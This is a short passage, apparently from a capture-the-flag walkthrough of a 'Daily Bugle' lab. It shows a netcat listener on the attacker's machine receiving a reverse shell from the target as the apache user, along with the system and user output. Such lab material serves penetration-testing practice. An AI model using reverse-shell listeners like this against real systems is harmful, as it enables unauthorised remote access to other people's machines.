 root@ip-10-10-18-26:~# nc -lvnp 9921
Listening on 0.0.0.0 9921
Connection received on 10.10.172.242 55088
Linux dailybugle 3.10.0-1062.el7.x86_64 #1 SMP Wed Aug 7 18:08:02 UTC 2019 x86_6
4 x86_64 x86_64 GNU/Linux
 07:07:55 up 33 min,  0 users,  load average: 0.02, 0.05, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.2$